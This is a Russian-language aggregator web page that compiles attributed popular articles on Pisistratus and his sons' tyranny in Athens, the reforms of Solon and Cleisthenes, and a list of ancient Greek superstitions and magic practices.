войско под командованием царя Клеомена<br />
І.</p>
<p> Гиппий со своими родственниками был<br />
осажден на Акрополе, вскоре он вынужден<br />
был сдаться и покинуть территорию<br />
полиса. Так была свергнута афинская<br />
тирания, просуществовавшая с перерывами<br />
около полувека.</p>
<p>
<i>Критии и Несиот.</i>Гармодий и<br />
Аристогитон, или Тираноубийцы (V в. до<br />
н. э.)</p>
<p>Источник: <a href="https://StudFiles.net/preview/2451986/page:39/" rel="nofollow" target="_blank">https://StudFiles.net/preview/2451986/page:39/</a></p>
<h2>Тирания Писистрата и его сыновей</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Pisistrat_i_ego_obvinitel_interesnye_fakty_2.jpg" alt="" width="640" height="auto" /></p>
<p>В VII — VI вв. до н.э. в древних Афинах социальный конфликт между разбогатевшей на торговых операциях правящей зажиточной прослойки населения — олигархией, и основной массой населения — демосом, принял особенно острые формы. Олигархи укрепляли свою власть, скупая большие площади земель.</p>
<p> Простые люди, обладавшие гораздо меньшими участками земли, не могли экономически конкурировать с ними. Чтобы прожить, многие были вынуждены брать у олигархов средства взаймы, но в силу бедности не могли затем расплатиться со своими кредиторами и по существовавшему закону становились рабами тех.</p>
<p> Тем не менее, в силу выгодной географической расположенности Афин, находящихся на побережье у стыка Средиземного и Эгейского морей, на перешейке, соединяющем полуостров Пелопоннес с остальной частью Балканского полуострова, общее экономическое благосостояние города постоянно росло.</p>
<blockquote>
<p> Афиняне как сами отправлялись по морю в торговые путешествия, продавая в другие страны, в частности, оливковое масло, так и брали плату за размещение в своем порту, за снабжение продуктами и пресной водой проходивших мимо кораблей других древнегреческих полисов и других стран.</p>
</blockquote>
<p> Львиная доля торговой выгоды доставалась олигархам, но кое-что перепадало и простому народу, который с каждым десятилетием становился все более состоятельным и, как следствие, более политически сознательным.</p>
<p> В конце концов беспорядки, вызванные противостоянием демоса и олигархии, побудили афинян искать удовлетворяющий все свободные слои населения выход из сложившейся ситуации, тем более что Афины жестоко враждовали с другим сильным греческим полисом (городом-государством) — Мегарой, и на фоне время от времени вспыхивавших тяжелых войн с нею внутренняя нестабильность была очень некстати. В 594 г. до н.э. архонтом-эпонимом (главой исполнительной власти) Афин был избран Солон. Он провел ряд очень важных реформ, в частности, проведя закон о разрешении занимать высшие государственные должности не только зажиточным людям, но и представителям среднего имущественного класса, а в народное собрание (высший представительный орган полиса) допускать даже бедняков. Было упразднено долговое рабство, с малоимущих списаны долги. Однако долгожданной стабильности Афинам реформы Солона не принесли. Олигархи не хотели расставаться со своим доминирующим положением в общественной жизни полиса, а демос поспешил воспользоваться расширением своих прав для оказания на них давления. И те, и другие критиковали Солона: олигархи обвиняли егов несправедливом ущемлении их прав, простолюдины — в том, что он не довел реформы до конца, не позволил участвовать в политической жизни в равной мере всем свободным мужчинам. Оскорбленный Солон даже сложил с себя полномочия архонта и, покинув Афины, десять лет провел в морских путешествиях по Средиземноморью. Когда он вернулся, в Афинах все так же кипели страсти. Правивший к тому времени архонт Дамасий никак не хотел расставаться с властными полномочиями, хотя установленный законом срок тех давно истек. Узурпировавшего власть Дамасия афиняне свергли силой. Солон, всегда известный своей умеренностью, воздерживался от крайних мер в политике, но тут его фигуру стал затмевать его более активный родственник и сторонник по-имени Писистрат, происходивший из древнего афинского аристократического рода (в свое время заправлявшие политической жизнью в Афинах наследственные аристократы были потеснены во власти набиравшей тогда силу олигархией).</p>
<p>Активно выступая против распространявшейся в городе политической анархии, Писистрат смог привлечь на свою сторону бóльшую часть демоса. В 560 г. до н.э. народное собрание Афин разрешило ему набрать отряд личных телохранителей, вооруженных дубинами.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> С их помощью Писистрат захватил Акрополь — центральную городскую крепость, за стенами которой располагались все правительственные здания и храмы, и установил в полисе свою единоличную власть. То есть, стал тираном, как в Древней Греции называли правителя с неограниченными властными полномочиями и неограниченным сроком правления.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/osnovy-anglijskogo-v-tablitsah.html" target="_blank" rel="nofollow" class="u9c98a92225abe00c417e6ff941d0a0c9"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9c98a92225abe00c417e6ff941d0a0c9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9c98a92225abe00c417e6ff941d0a0c9:active, .u9c98a92225abe00c417e6ff941d0a0c9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9c98a92225abe00c417e6ff941d0a0c9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9c98a92225abe00c417e6ff941d0a0c9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9c98a92225abe00c417e6ff941d0a0c9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9c98a92225abe00c417e6ff941d0a0c9:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Основы английского в таблицах</span></div></a></div></div></div>
<p> Слово «тиран» в современном значении уже является вторично-нарицательным, производным от древнегреческого. Захват власти Писистратом привело к его размолвке с Солоном, бывшим категорическим противником тирании. Но особенно недовольны были другие афинские аристократы, которые считали тиранию ущемлением своих наследственных привилегий.</p>
<p> Под предводительством Мегакла и Ликурга они организовали заговор и вскоре свергли Писистрата, после чего изгнали его из Афин на загороднюю территорию полиса. Однако за этим последовало соперничество за власть и влияние уже в самом аристократическом лагере.</p>
<p> В конце концов Мегакл, чтобы упрочить свое положение в Афинах, решил вернуть Писистрату полномочия тирана, но за свою поддержку взял с Писистрата обещание жениться на его дочери Кесире. Таким образом, будучи не в силах удержать власть в своих руках, Мегакл рассчитывал породниться с семьей правителя.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Договор был исполнен: сторонники Мегакла открыли перед Писистратом ворота Афин и снова возвели его на должность тирана, а Писистрат взял в жены Кесиру.</p>
</div></div>
<p> Однако этот брак был бездетным: у Писистрата уже были взрослые сыновья от предыдущего брака, и именно в них он видел продолжателей своего дела; ему не хотелось, чтобы дети от вынужденного брака потом оспаривали у них власть и способствовали укреплению позиций аристократии. Мегакл, по-видимому, строивший планы дальнейшего укрепления влияния своего рода, был этим недоволен. Меньше чем через год после восстановления тирании Писистрата он вновь сговорился с Ликургом, и аристократы повторно выступили против тирана. Увидев, что ему не удается прочно удержать власть в своих руках, Писистрат в этот раз сам покинул Афины.</p>
<p>Как и прежде его учитель Солон, в этом добровольном изгнании Писистрат провел десять лет: с 556 по 546 г. до н.э. Первоначально он обосновался в городе Эретрия на большом острове Эвбея, расположенном почти вплотную к Балканскому полуострову с запада.</p>
<p> Затем он отправился за пределы Балканского полуострова — во Фракию, область, лежащую между Эгейским и Черным морями на территории современных крайнего востока Греции, Болгарии и европейской части Турции. Во Фракии Писистрат занялся разработкой серебряных приисков, и через некоторое время нажил на этом очень большое состояние.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Ему удалось набрать целое войско наемников, а также заключить союз с рядом греческих полисов, которые не устраивала политика закрепившейся у власти в Афинах аристократии: Фивами, Наксосом, Аргосом, Эретрией. Эти полисы помогли ему денежными средствами и прислали своих людей на усиление его войска. В 546 г. до н.э.</p>
</div></div>
<p> Писистрат с войском высадился на побережье Аттики — греческой области, центром которой были Афины, в селении Марафон. Здесь он основал свою ставку, куда начали стекаться его афинские сторонники. Через некоторое время он повел свое войско на Афины.</p>
<p> В боевом столкновении в местности Палленида аристократическое войско потерпело поражение, после чего Писистрат и его сыновья пообещали воинам противника, что не будут подвергать их преследованию, убедили их по-хорошему разойтись по домам и уступить Писистрату дорогу на Афины.</p>
<p>Заняв Афины и в третий раз установив свою тиранию, Писистрат отправил в изгнание аристократический род Алкмеонидов, которым предводительствовал Мегакл. Многие другие аристократы, не желавшие терпеть единоличную власть Писистрата, покидали Афины добровольно. Писистрат подтвердил действие законов, изданных Солоном.</p>
<blockquote>
<p> Кроме того, по-прежнему по афинской традиции полисом управляли три архонта, один из которых возглавлял исполнительную власть, другой руководил культовыми служениями, третий — военными вопросами. Однако теперь на должности архонтов избирались лишь ставленники Писистрата.</p>
</blockquote>
<p> Сам Писистрат не занимал никакой формальной должности, а позиционировался просто как народный вождь, мудрец, которого слушалось большинство жителей Афин.</p>
<p>Политика Писистрата отвечала, прежде всего, интересам сельских земледельцев, составлявших большинство населения подвластных полису территорий. Это было залогом прочности положения тирана, так как получалось, что его поддерживает народное большинство.</p>
<p> По инициативе Писистрата селянам активно выдавались государственные ссуды на ведение и развитие хозяйства.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>  Живший через два столетия после него древнегреческий философ Аристотель считал, что главной его целью при покровительстве сельским жителям было отвлечь их на занятие продуктивным трудом, чтобы они не имели времени задаваться политическими вопросами и однажды оспорить его власть. Для жителей сельских районов были учреждены местные суды.</p>
</div></div>
<p> Однако выигрывали от политики Писистрата не только селяне, но и городская беднота, а также мелкие ремесленники. Писистрат старался максимально поддерживать занятость населения. При нем в Афинах развернулось масштабное градостроительство. К возведению новых зданий привлекались городские бедняки, получавшие за участие в строительстве государственную плату.</p>
<p> Следствием необходимости изыскивать средства на оплату труда строителей, на выдачу ссуд земледельцам стала чеканка в Афинах собственной <strong>монеты</strong>. Чтобы не допустить ее обесценивания, при Писистрате был ограничен ввоз в Афины иноземного товара, что стимулировало активное развитие внутренней торговли.</p>
<p> Это исключило конкуренцию для продукции местных ремесел со стороны импорта и способствовало повышению дохода афинских мастеров. При Писистрате Афины достигли особенного экономического расцвета и стали передовым экспортером оливкового масла в Средиземноморье. Все должны были десятую часть своих доходов отдавать в государственную казну.</p>
<blockquote>
<p> Тогда же началось развитие знаменитой и поныне на весь мир древнеафинской духовной культуры. Афины стали славиться своей поэзией, музыкой, живописью и скульптурой, прочими искусставми, которым покровительствовал Писистрат. Наиболее важным же, что было в правление Писистрата, для афинян стали наступившие, наконец, внутренний мир и законность. Судьи, вынося решения, перестали отдавать предпочтение интересам аристократов и олигархов.</p>
</blockquote>
<p>Внутренняя стабильность в Афинах и рост их могущества способствовали ведению активной внешней политики. В 40-е гг. VI в. до н.э.</p>
<p> афиняне предприняли военно-морскую экспедицию в Малую Азию, где отвоевали у полиса Митилена, располагавшегося на острове Лесбос в Эгейском море, основанный ими ранее, а затем захваченный последней город Сигей.</p>
<p> Во главе экспедиции встал лично Писистрат, а правителем отвоеванного города был назначен его сын Гегесистрат. Также Афины старались установить контроль над черноморскими проливами, что имело важное экономическое и стратегическое значение.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Старанием Писистрата в городе Херсонес Фракийский на побережье Геллеспонта (древнегреческое название пролива Дарданеллы) был избран тираном афинянин Мильтиад. При военной поддержке Афин тирания сторонников Писистрата была установлена на некоторых Кикладских островах в центре Эгейского моря.</p>
</div></div>
<p>В 527 г. до н.э. Писистрат умер, оставив после себя богатый, сильный, влиятельный и внутреннее стабильный Афинский полис. Практически сразу реальная власть в Афинах перешла к его старшему сыну Гиппию, ставшему новым тираном.</p>
<p> Второй сын Писистрата Гиппарх считался соправителем Гиппия, однако древнегреческие источники сообщают, что Гиппарх был малокомпетентным и легкомысленным правителем, практически полностью затмеваемым своим старшим братом. В 514 г. до н.э. Гиппарх был убит, и последние четыре года своей тирании Гиппий был полностью единовластным тираном.</p>
<p> Гиппий продолжал проводить в основном политику отца. Однако осуществил некоторые изменения во внутриполитическом курсе. При нем был в два раза снижен прямой налог: до двадцатой части дохода вместо прежней десятой. В то же время были введены косвенные налоги на верхние этажи домов, ограды, двери, лестницы.</p>
<p> Во внешней политики продолжалось дальнейшее укрепление влияния Афин. Так, у Херсонеса Фракийского на берегу Геллеспонта появилась собственная афинская колония, где стал править дядя тирана Мильтиада Мильтиад Старший.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>После того как от рук заговорщиков погиб его брат Гиппарх, Гиппий переходит к активным репрессиям против политических оппонентов. Так, один из убийц Гиппарха Аристогитон был, по утверждению Аристотеля, убит Гиппием собственноручно. Из Афин были вторично изгнаны аристократы, принадлежавшие к роду Алкмеонидов, в том числе их предводитель Клисфен, сын Мегакла.</p>
</div></div>
<p> Изгнанники, закрепившись в местности Лепсидрий, попытались начать борьбу против тирании Гиппия, однако верные тому войска выбили их оттуда.</p>
<p> Тогда Алкмеониды подкупили оракула — жреца-предсказателя, которому в Древней Греции верили безоговорочно, в городе Дельфы, и тот обратился к руководству имевшего самое сильное и боеспособное в Греции войско города Спарта на Пелопоннесе, сказав, что боги велят спартанцам свергнуть тиранию в Афинах. В 511 или 510 г. до н.э.</p>
<p> спартанцы, в силу особого традиционного уклада жизни отличавшиеся исключительно высокой воинской организацией и дисциплиной, выступили на Афины.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Однако широкая поддержка Гиппия простым населением и союзная помощь греческой области Фессалия послужили факторами, опираясь на которые, Гиппий сумел разбить спартанское войско, причем в битве погиб спартанский царь Анхимолий.</p>
</div></div>
<p> Однако новая спартанская экспедиция, возглавляемая другим царем Клеоменом, соединившись с войском афинских противников тирании, сумела войти в Афины и осадить Гиппия в Акрополе. Попытки штурмовать Акрополь успеха объединенному войску спартанцев и аристократической афинской оппозиции не принесли.</p>
<p> Тем не менее, Гиппий опасался, что в случае, если враги сумеют-таки ворваться в крепость, они причинят зло его детям, поэтому одной ночью попытался тайно переправить детей из Акрополя в более безопасное место. Однако это предприятие не удалось: спартанцам удалось обнаружить лазутчиков, выводивших из осажденной крепости детей Гиппия, и захватили последних. В обмен на возвращение детей Гиппий был вынужден сложить с себя полномочия тирана и покинуть Афины. Так закончился период тирании Писистрата и Писистратидов в Афинах. Несмотря на довольно бесславный конец, правление этих тиранов не прошло даром, выведя Афины на передовой среди других городов-государств Древней Греции уровень экономики и культуры.</p>
<p>Современный вид на Афинский акрополь</p>
<p>После изгнания Гиппия спартанцы привели к власти в Афинах друга царя Клеомена афинского олигарха Исагора, который под их давлением был избран архонтом. Однако в 508 г. до н.э. афиняне подняли восстание против засилья спартанских интервентов и олигархической партии.</p>
<blockquote>
<p> Во главе восстания встал Клисфен, который, хотя сам происходил из аристократического рода, обещал демосу то, чего так давно ждали простолюдины: установление полного равноправия всех свободных мужчин вне зависимости от имущественного положения. Спартанцы, Исигор и его сторонники были изгнаны из Афин.</p>
</blockquote>
<p> Придя к власти, Клисфен выполнил свои обещания и провел ряд реформ, из которых важнейшей стало упразднение имущественного ценза для занятия государственных должностей, кроме самых высших, на которые по-прежнему назначались люди зажиточного или среднего класса.</p>
<p> Народное собрание, в котором могли участвовать все свободные мужчины полиса, прошедшие обязательную воинскую службу, окончательно взяло решительный голос во всех делах Афин. Оно собиралось раз в несколько дней, и на нем обсуждались как важные, так и второстепенные вопросы общественной и политической жизни.</p>
<p> В Аттике окончательно установился политический строй, известный как афинская демократия.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Изгнанный из Афин Гиппий не оставлял попыток вернуться к власти в родном городе. Переселившись в Малую Азию, он некоторое время провел в городе Сигее у своего брата Гегесистрата. Затем он оказался при дворе Дария I — царя набиравшей на Востоке силу древнеперсидской державы. В 490 г. до н.э.</p>
</div></div>
<p>, когда персы повели наступление на Грецию, именно Гиппий, находясь в их войске, указал им на окрестности Марафона как на удобное для высадки на берег и дальнейшего марша на Афины место: ведь он сам уже вел войска этим путем, помогая прийти к власти своему отцу Писистрату.</p>
<p> Однако персидское войско было разбито при Марафоне, а сам престарелый Гиппий в том же году умер.</p>
<p>Источник: <a href="http://history-thema.com/tiraniya-pisistrata-i-ego-syinovey/" rel="nofollow" target="_blank">http://history-thema.com/tiraniya-pisistrata-i-ego-syinovey/</a></p>
<h2>Писистрат</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Pisistrat_i_ego_obvinitel_interesnye_fakty_3.jpg" alt="" width="640" height="auto" /></p>
<p><p><strong>Писистрат</strong> был одним из самых известных и успешных<br /> тиранов Древней Греции. Он пришел к власти во время войны между<br /> Афинами и Мегарами, которая продолжалась более пятидесяти лет.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/interesnye-fakty-o-vode.html" target="_blank" rel="nofollow" class="u87009b2edab8e45c84b2ac8f73a5ae46"><!-- INLINE RELATED POSTS 2/3 //--><style> .u87009b2edab8e45c84b2ac8f73a5ae46 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u87009b2edab8e45c84b2ac8f73a5ae46:active, .u87009b2edab8e45c84b2ac8f73a5ae46:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u87009b2edab8e45c84b2ac8f73a5ae46 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u87009b2edab8e45c84b2ac8f73a5ae46 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u87009b2edab8e45c84b2ac8f73a5ae46 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u87009b2edab8e45c84b2ac8f73a5ae46:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Интересные факты о воде</span></div></a></div><p>Писистрат</p>
<p>Эта война приостановилась одно время, но полного мира так и не<br /> было достигнуто. Особенно остро стоял вопрос об <strong>острове Саламин</strong>. Этот небольшой остров в Сараническом заливе имел важное стратегическое значение.</p>
<p> С Саламина были хорошо видны и поэтому контролировались Элевсин и сами Мегары. Афиняне считали, что этот остров принадлежит им, так как, по их мнению, согласно Илиаде Гомера этот остров был подарен герою троянской войны Аяксу.</p>
<p> Аякс</p>
<p>же в свою очередь подарил этот остров афинянам.</p>
<h3>Война за остров Саламин</h3>
<p>Однако первые попытки захватить остров провалились. К счастью для славы Афин полемархом в то время был избран Писистрат. Храбрый, и, как оказалось, талантливый и успешный полководец он повел афинян в поход на Саламин и в 570 году до н.э. присоединил остров к Аттике. Длительная война Афин с Мегарами успешно завершилась и с тех пор Мегары перестали быть</p>
<p>угрозой для Афин.</p>
<p>Остров Саламин</p>
<p>Писистрат воспользовался своими успехами на войне и в борьбе за власть в самих Афинах. Не все афиняне восприняли с воодушевлением демократические преобразования и реформы Солона. Писистрат был одним из них. Многие представители олигархических семей были рады последовать за знаменитым военачальником,</p>
<p>благодаря которому Афины одержали победу в войне.</p>
<p>Писистрат окружил себя телохранителями (под тем предлогом, что его хотят убить) и около 560 года до н.э. захватил</p>
<p>Акрополь и власть в Афинах.</p>
<p> Писистрат был более удачливым, чем Килон, который</p>
<p>пытался захватить власть в Афинах ранее.</p>
<blockquote>
<p>Солон, доживший до этого события, умер около 559 года до н.э. в<br /> возрасте около восьмидесяти лет.</p>
</blockquote>
<p>Афины во времена Писистрата</p>
<h3>Политика Писистрата</h3>
<p>Однако, несмотря на свое название <strong>“тиран”</strong>, Писистрат не был жестоким правителем. Напротив, своей главной целью он ставил облегчение положения аттических крестьян.</p>
<p> Для этого он отнял землю у своих противников аристократов, давал ссуды из государственных средств на первое обустройство, организовывал выездные суды. Дома он продолжал следовать законам Солона и даже сделал их еще более либеральными.</p>
<p> Во внешней политике Писистрат старался поддерживать</p>
<p>мир со своими соседями.</p>
<p>Однако Писистрат рискнул нанести удар на севере, чем очень сильно укрепил положение Афин. Для города в то время основой благополучия был экспорт оливок и импорт зерна и золота из стран Северного Причерноморья. Поэтому для Афин было очень важно контролировать морской путь из Черного моря в Эгейское. Особенно</p>
<p>проливы.</p>
<p>Писистрат въезжает в Афины</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Писистрат послал афинские войска на полуостров<br /> <strong>Херсонес</strong>, на помощь местным жителям, принимавшим участие в военных действиях. Афиняне и их союзники победили и, таким образом, Афины</p>
</div></div>
<p>стали господствовать по обе стороны Геллеспонта.</p>
<p>Писистрат, как и многие другие тираны,<br /> покровительствовал<strong> искусству и культуре</strong>. Он приказал тщательно записать творения Гомера, которые до него существовали лишь только в устной форме.</p>
<p> Также Писистрат затеял первую грандиозную строительную программу в Афинах. Улицы города были украшены статуями и фонтанами.</p>
<p> На Акрополе было начато строение первого Парфенона (именно этот храм впоследствии был разрушен персами), а, также, было начато строительство</p>
<p>Храма Зевса Олимпийского</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Во времена Писистрата впервые были сделаны театральные постановки; поэт Фесп набрался смелости и написал для праздника в честь бога Диониса отрывки, в которых хор вступал лишь иногда, а отдельные персонажи пели и танцевали по одному. По приказу Писистрата был</p>
</div></div>
<p>сооружен первый <strong>деревянный театр</strong> на южном склоне Акрополя.</p>
<p>Чествование Писистрата</p>
<p>Писистрат умер в 527 году до н.э. став под конец жизни мягким и добродушным тираном. Собственно его правление не</p>
<p>принесло Афинам ничего плохого.</p>
<p><strong>Греция на карте</strong></p>
<p>Источник: <a href="http://travels.co.ua/rus/greece/articles/pisistrat.html" rel="nofollow" target="_blank">http://travels.co.ua/rus/greece/articles/pisistrat.html</a></p>
<h2>Удивительные факты о магии и суевериях в Древней Греции</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Pisistrat_i_ego_obvinitel_interesnye_fakty_4.jpg" alt="" width="640" height="auto" /></p>
<p>Даже сегодня в век компьютеров и гаджетов люди не обходятся без гороскопов, амулетов, гадалок и опасаются чёрной кошки. Что уж говорить о древних! Даже рациональные греки были суеверны. Об этом свидетельствует множество вещественных доказательств о том, что магия и суеверия затрагивали практически все аспекты повседневной жизни.</p>
<h3>1. Некромантия</h3>
<p> </p>
<p>Древнегреческая некромантия.</p>
<p>Некромантия – наука о вызове духов мертвых для гадания или предсказаний, а также для получения их помощи в магических делах. Хотя в древней Греции люди публично осуждали некромантию, ее втайне практиковали повсеместно. Один из самых ранних зарегистрированных примеров можно найти в «Одиссее» (Одиссей исполняет сложный ритуал, чтобы связаться с духами умерших, комбинируя жертвы и молитвы). </p>
<p>Другое литературное свидетельство исходит от Платона, который скептически высказывался насчет некромантии. Геродот описывает ритуал некромантов, который они исполняли на реке Ахерон, где Оракул мертвых консультирует посланца Периандра, тирана Коринфа. Вещественные доказательства некромантии были найдены на сотнях табличек с проклятиями.<br /></p>
<h3>2. Суеверия и математика</h3>
<p>Древнегреческие суеверия и квадратный корень из 2.</p>
<p>Квадратный корень из 2 является иррациональным числом (то есть, он не может быть выражен с помощью любой простой дроби). Когда пифагорейцы наткнулись на эту, казалось бы, безобидную информацию, она подорвала саму суть их убеждений. Математика для пифагорейцев была неотделима от мистики и религиозной жизни, а структура космоса, как они полагали, связана с математической гармонией. </p>
<p>Пифагорейцы пытались сохранить этот вопрос в секрете, но один из членов разгласил его вне братства. Предателя в итоге утопили. Многие авторы описывают этого человека, как первого мученика в науке.<br /></p>
<h3>3. Отвары</h3>
<p>Древнегреческие суеверия и отвары.</p>
<p>Древним грекам были известны рецепты, что называется, на любой случай жизни. Их функции были действительно очень разнообразными, а многие из них были попросту забавными и бесполезными. К примеру, для того, чтобы вызвать у женщины бесконтрольный метеоризм, нужно было «взять несколько волосков из крупа осла, сжечь их и растереть пепел, а затем подсыпать его женщине в напиток». </p>
<p>Для того, чтобы женщина сказала имя человека, которого она любит, нужно было «положить язык птицы под ее губу или на ее сердце и задать вопрос, после чего она скажет его имя три раза».<br /></p>
<h3>4. Живая богиня</h3>
<p>Древнегреческая живая богиня.</p>
<p>Писистрат был тираном, который управлял Афинами несколько раз в течение шестого века до нашей эры. Согласно Геродоту, Писистрат очень необычным способом один раз получил власть над Афинами, взяв высокую и красивую крестьянку и одев ее, как богиню Афину. </p>
<p>Он надел на нее доспехи и въехал с ней рядом на колеснице в город. В это время группа глашатаев объявила, что богиня привезла Писистрата, чтобы он захватил контроль над городом. Трюк сработал.<br /></p>
<h3>5. Жертвоприношение животных</h3>
<p>Древнегреческие жертвоприношения животных.</p>
<p>В Древней Греции в основном приносили в жертву волов, коз и овец, но были и некоторые нетрадиционные варианты. По словам Плутарха, спартанцы умерщвляли щенков в честь бога войны Эниалия. Иногда жертвоприношения животных выходили из-под контроля, как это было после битвы при Марафоне в 490 году до нашей эры. </p>
<p>Ксенофонт сообщает, что афиняне обещали богине Артемиде, что они пожертвуют одну козу в ее честь за каждого противника, которого убьют. Геродот сообщает, что афиняне убили 6400 врагов во время битвы, после чего им попросту не хватило коз. Вместо этого афиняне обязались выполнять ритуал жертвоприношения каждый год, убивая по 500 коз в честь Артемиды.<br /></p>
<h3>6. Амулеты</h3>
<p>Древнегреческие амулеты.</p>
<p>В Греции многие верили в магические свойства амулетов. Фермеры, которые постоянно беспокоились о погоде, были особенно уязвимы, поскольку возлагали все свои надежды на волшебные свойства этих амулетов. Многие из крестьян носили амулеты на шее или на запястье, чтобы «обеспечить нужный уровень осадков для их урожаев». </p>
<p>Также были распространены амулеты от грабителей, для удачи, противозачаточные, для привлечения любимого и защитные (против заклинаний и вредной магии, направленной на владельца амулета). Некоторые из них принимали очень любопытные формы, которая еще более «повышала их силу»: египетские крабы, руки в непристойных жестах, фаллосы, глаза и вульвы.<br /></p>
<h3>7. Магические заклинания</h3>
<p>Древнегреческие магические заклинания.</p>
<p>По всей Греции находят древние заклинания, записанные на табличках. Многие из них были связаны с медицинской практикой, либо с тем, чтобы помочь кому-то стать лучше, повысить эффективность лекарственных средств или даже отравить врагов или навредить им. </p>
<p>Хотя подобные заклинания в основном находят в письменной форме, считалось, что их эффективность можно было повысить, если сопровождать их конкретными действиями. К таковым относилось записывание определенных слов и мистических символов.<br /></p>
<h3>8. Оракулы</h3>
<p>Древнегреческие оракулы.</p>
<p>Слово «оракул» в древней Греции могло означать два тесно связанных понятия: заявление, сделанное каким-то божеством (в основном, через посредника), или место, где делались такие заявления. Многие из этих заявлений были ответами на человеческие вопросы. Некоторые были простыми «да» или «нет», в то время как некоторые другие могли подаваться в скрытой или двусмысленной форме.<br /></p>
<h3>9. Астрология</h3>
<p>Древнегреческая астрология.</p>
<p>Астрология влияла на греческие умы двумя способами: либо утверждалось, что поведение планет оказывает неизбежное влияние на человеческие дела, или оно выступало в качестве руководства по отношению к человеческой личности, в зависимости от положения небесных тел на момент рождения человека. Сохранились многие древнегреческие астрологические трактаты. <br /></p>
<h3>10. Сны</h3>
<p>Древнегреческие суеверия о снах.</p>
<p>Идея о том, что сон может предсказывать будущее, была широко распространена в Древней Греции.</p>
<p> Древний предсказатель Артемидор написал работу по названию «Толкование сновидений», в которой раскрыл некоторые сложные значения, связанные с «играми разума».</p>
<p> К примеру, видеть ласку во сне означает злую и хитрую женщину, а также судебный процесс. Увидеть старую женщину во сне предвещает смерть больного человека и так далее.</p>
<p>Источник</p>
<p>Источник: <a href="https://interesnosti.com/994762796612454414/udivitelnye-fakty-o-magii-i-sueveriyah-v-drevnej-gretsii/" rel="nofollow" target="_blank">https://interesnosti.com/994762796612454414/udivitelnye-fakty-o-magii-i-sueveriyah-v-drevnej-gretsii/</a></p>
